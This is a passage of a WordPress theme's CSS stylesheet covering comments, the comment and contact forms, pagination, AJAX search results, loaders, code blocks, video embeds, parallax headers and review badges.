}
#commentform input#submit:hover, .contact-form input[type="submit"]:hover { color: #fff }
.error { color: red }
.thanks p { color: green }
ol.commentlist {
    margin-left: 0;
    margin: 0;
    padding: 0;
}
.commentlist .navigation {
    clear: both;
    width: 100%;
    display: inline-table;
    margin-bottom: 20px;
}
.commentlist .navigation:last-child { margin-bottom: 0 }
.commentlist .navigation > div { margin-bottom: 0 }
.commentlist {
    list-style: none;
    margin: 0;
}
.commentlist .children {
    float: left;
    margin: 0%;
    margin-left: 17.4%;
    padding-right: 2.4%;
    box-sizing: border-box;
    list-style: none;
}
.comment, .wp_review_comment {
    margin: 0 0 20px;
    padding: 18px;
    min-height: 100px;
    border: 1px solid #cfcfcf;
    background: #f9f9f9;
    position: relative;
    z-index: 0;
    overflow: hidden;
}
.comment .children .comment {
    padding: 6px;
    margin-bottom: 15px;
}
.children .comment-author { width: 100% }
#comments .children .comment-author img {
    width: 36px;
    margin-right: 8px;
    margin-top: 3px;
}
#comments .children .fn { font-style: italic }
.commentlist > li.comment, .commentlist > li.wp_review_comment {
    border: none;
    background: transparent;
    padding: 0;
}
.commentlist > li.comment:before, .commentlist > li.wp_review_comment:before {
    content: "";
    position: absolute;
    top: 0;
    left: 15%;
    width: 85%;
    height: 100%;
    border: 1px solid #cfcfcf;
    background: #f9f9f9;
    z-index: -1;
    box-sizing: border-box;
}
.comment-author {
    width: 15%;
    float: left;
}
.commentlist p { margin-bottom: 5px }
.commentlist .pingback .comment-author {
    width: 100%;
    margin-bottom: 10px;
}
.ago {
    font-size: 12px;
    display: block;
    font-style: italic;
}
.children .ago { display: inline }
.fn {
    line-height: 1.375em;
    color: inherit;
    transition: all 0.25s ease;
}
#comments .fn {
    text-transform: capitalize;
    display: block;
    margin-right: 3px;
}
.fn a {
    font-weight: bold;
    font-size: 15px;
}
.children .fn a { font-weight: normal }
.comment-meta { font-size: 13px }
.comment-meta a { color: #ef007c }
.commentmetadata {
    overflow: hidden;
    float: none;
    width: 85%;
    float: right;
    padding: 10px;
    box-sizing: border-box;
}
.children .commentmetadata {
    width: 100%;
    padding: 0;
}
.commentmetadata li {
    border: 0;
    padding: 0;
    margin-top: 0;
    margin-bottom: 5px;
    list-style: square;
}
.commentmetadata ol li { list-style: decimal }
.reply {
    margin-top: 0px;
    padding-bottom: 0px;
    overflow: hidden;
    width: 100%;
    float: right;
}
.reply a {
    float: left;
    text-decoration: underline;
}
.comment #respond {
    float: left;
    width: 100%;
    background-color: #f9f9f9;
    border: 1px solid #cfcfcf;
    box-sizing: border-box;
}
.comment #respond #respond {
    margin-top: 20px;
    border: none;
    padding: 20px;
    padding-top: 0;
}
.comment .children .bypostauthor {
    border: 1px solid #999!important;
    background-color: #E2E2E2!important;
}
.commentlist .children li { margin-bottom: 0 }
.avatar { float: left }
#respond h3 {
    font-size: 18px;
    margin: 0;
    padding: 0;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
.commentmetadata ul, .commentmetadata ol { margin-top: 5px }
/*-[ Comment Form ]----------------------------*/
#commentform textarea, .contact-form textarea {
    width: 100%;
    border: 1px solid #cfcfcf;
    background: #fff;
    padding: 10px;
    line-height: 25px;
    font-family: inherit;
    box-sizing: border-box;
}
#commentform p {
    margin-bottom: 20px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    padding-bottom: 5px;
    padding-top: 5px;
    padding-left: 10px;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
}
.required {
    color: red;
    padding: 0;
    line-height: 1;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes { font-style: italic }
#commentform .wp-review-comment-field a i, #commentform .wp-review-comment-field .review-result i, .comment .wp-review-comment-rating .review-result i, .comment .wp-review-comment-rating a i { color: #FFB300!important }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    margin-top: 5px;
    margin-bottom: 10px;
}
.pagination .nav-links {
    float: right;
    width: auto;
}
.single .pagination {
    border: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    margin-top: 0;
    padding: 2.2% 0;
    width: 100%;
    margin-bottom: 5px;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li {
    float: left;
    margin-bottom: 5px;
}
.pagination ul li:last-child a { margin-right: 0 }
.page-numbers.current, .single .pagination > span {
    background: #fff;
    color: #000000;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1;
    text-decoration: none;
    padding: 3px 6px;
    box-sizing: border-box;
    border: 1px solid #cfcfcf;
    text-align: center;
}
.pagination a {
    background: #ffffff;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1;
    text-decoration: none;
    color: inherit;
    transition: all 0.25s linear;
    padding: 3px 6px;
    box-sizing: border-box;
    border: 1px solid #cfcfcf;
    text-align: center;
}
.pagination .nav-previous { float: left }
.pagination .nav-next { float: right }
.pagination .nav-previous a, .pagination .nav-next a {
    padding: 3px 10px;
    position: relative;
    margin: 0;
}
.pagination .nav-previous a { padding-left: 20px }
.pagination .nav-next a { padding-right: 15px }
.pagination .nav-next a i {
    position: absolute;
    right: 5px;
    top: 0;
    line-height: 21px;
}
.pagination .nav-previous a i {
    position: absolute;
    left: 7px;
    top: 0;
    line-height: 21px;
}
.pagination .nav-previous a:hover, .pagination .nav-next a:hover { color: #000 }
.single .pagination a .page-numbers.current, .single .pagination a:hover .page-numbers.current {
    padding: 0;
    background: transparent;
    margin-right: 0;
    border: 0;
}
.single .pagination a:hover .page-numbers.current { color: #000 }
.page-numbers.dots {
    float: left;
    margin-right: 5px;
}
/*-[ Contact Form ]------------------*/
.contact-form { position: relative }
.contact-form input { max-width: 300px }
.contact-form textarea { height: 200px }
.contact-form.loading:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.8);
}
.contact-form label {
    display: block;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
}
.contact-form label { margin-top: 12px }
.contact-form input[type="submit"] {
    margin-top: 12px;
    max-width: 100%;
    width: auto;
    padding: 8px 30px;
}
.mtscontact_error { color: #B90101 }
/*-[ AJAX search results ]------------------*/
.widget_search {
    overflow: visible;
    width: 100%;
    clear: none;
}
#site-header .widget_search {
    width: auto;
    float: none;
    display: table-cell;
    vertical-align: middle;
    margin-bottom: 0;
    background: transparent;
    padding: 0;
    border: 0;
}
.ajax-search-results-container {
    position: absolute;
    top: 31px;
    left: -1px;
    width: 100%;
    z-index: 9;
    background: #fff;
    border: 1px solid #cfcfcf;
    border-top: none;
}
.ajax-search-results-container.loading:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(255,255,255,0.8);
}
ul.ajax-search-results {
    margin: 0;
    margin-top: 4px;
    padding: 0;
    text-align: left;
}
.ajax-search-results li {
    margin: 0;
    display: block;
    list-style: none;
    min-height: 75px;
    padding: 0 8px;
}
.ajax-search-results li img { margin-right: 10px }
ul.ajax-search-results a:focus { text-decoration: underline } /*up/down keys navigation*/
.ajax-search-results .wp-post-image {
    margin-bottom: 0;
    margin-top: 5px;
    margin-right: 10px;
    margin-left: 0;
}
.ajax-search-meta {
    margin: 6px 8px;
    height: 20px;
    font-size: 13px;
}
.ajax-search-meta .results-count {
    float: left;
    color: #aaa;
}
.ajax-search-meta .results-link { float: right }
.ajax-search-results-container .no-results {
    padding: 8px;
    color: #AAA;
    font-style: italic;
}
/*-[ Load More ]-------------------*/
.pace .pace-progress {
    background: #29d;
    position: fixed;
    z-index: 2000;
    top: 0;
    left: 0;
    height: 3px;
    transition: width 0.8s;
    -webkit-backface-visibility: hidden;
}
.admin-bar .pace .pace-progress { top: 32px }
.pace-inactive { display: none }
#load-posts {
    float: left;
    width: 100%;
    text-align: center;
    margin-top: 15px;
    margin-bottom: 25px;
}
#load-posts a {
    background: #fff;
    padding: 5px 10px;
    float: none;
    display: inline-block;
    border: 1px solid #cfcfcf;
    transition: all 0.25s ease-in-out;
}
#load-posts a.inactive { cursor: default }
#load-posts .fa { margin-right: 8px }
.ball-pulse {
    float: left;
    width: 100%;
    text-align: center;
    margin-top: 10px;
}
/*-[ Misc ]---------------------------*/
pre {
    overflow: auto;
    padding: 25px 15px 15px;
    margin: 15px 0;
    position: relative;
    background: #000;
    font-family: monospace;
    color: #A8A8A8;
    box-sizing: border-box;
}
pre:before {
    content: "\f121";
    color: #FFF;
    position: absolute;
    font-size: 18px;
    right: 14px;
    top: 6px;
    font-family: fontawesome;
}
.flex-video {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    margin-bottom: 30px;
    height: 0;
    overflow: hidden;
    clear: both;
}
.flex-video-vimeo { padding-top: 0 }
.flex-video iframe, .flex-video object, .flex-video embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*-[ Parallax & Zoom Out ]--------------------------------*/
#parallax {
    position: relative;
    padding-bottom: 250px;
    height: 0;
    overflow: hidden;
    background-size: cover;
    margin-bottom: 15px;
}
#page.parallax, #page.zoom-out-page { padding-top: 15px }
#zoom-out-effect, #zoom-out-bg {
    position: relative;
    padding-bottom: 250px;
    height: 0;
}
#zoom-out-effect {
    overflow: hidden;
    margin-bottom: 15px;
}
#zoom-out-bg {
    background-size: cover;
    width: 100%;
}
/*-[ WP Review ]--------------------------------*/
.latestPost-review-wrapper {
    position: absolute;
    top: 0;
    right: 0;
    background: #FFF;
    padding: 2px 8px;
}
.latestPost-review-wrapper .review-total-star { margin: 4px 0 }
.latestPost-review-wrapper .percentage-icon {
    top: 0;
    font-size: inherit;
    font-style: normal;
}
.latestPost .review-type-circle.latestPost-review-wrapper, .latestPost .review-type-circle.wp-review-on-thumbnail { height: 36px }
#wpmm-megamenu .review-total-only.review-type-circle.review-total-only, #wpmm-megamenu .review-total-only.review-type-circle.wp-review-show-total { height: 25px }
/*-[ Dots Loader ]--------------------------------*/
@-webkit-keyframes scale { 
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
    45% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 0.7;
    }
    80% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}
@keyframes scale { 
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
    45% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 0.7;
    }
    80% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}
.ball-pulse > div:nth-child() {
    -webkit-animation: scale 0.75s -0.36s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: scale 0.75s -0.36s infinite cubic-bezier(.2, .68, .18, 1.08);
}
.ball-pulse > div:nth-child(1) {
    -webkit-animation: scale 0.75s -0.24s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: scale 0.75s -0.24s infinite cubic-bezier(.2, .68, .18, 1.08);
}
.ball-pulse > div:nth-child(2) {
    -webkit-animation: scale 0.75s -0.12s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: scale 0.75s -0.12s infinite cubic-bezier(.2, .68, .18, 1.08);
}
.ball-pulse > div:nth-child(3) {
    -webkit-animation: scale 0.75s 0s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: scale 0.75s 0s infinite cubic-bezier(.2, .68, .18, 1.08);
}
.ball-pulse > div {
    background-color: #3d8fe8;
    width: 10px;
    height: 10px;
    border-radius: 100%;
    margin: 1px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block;
}
.gallery-icon { width: 100% }
.gallery-icon img {
    display: block;
    margin: 0 auto;
    float: none;
}
.gallery-caption { clear: both }
.wp-video, .wp-audio-shortcode { margin: 10px auto }

.column-1 {
  max-width:350px;
}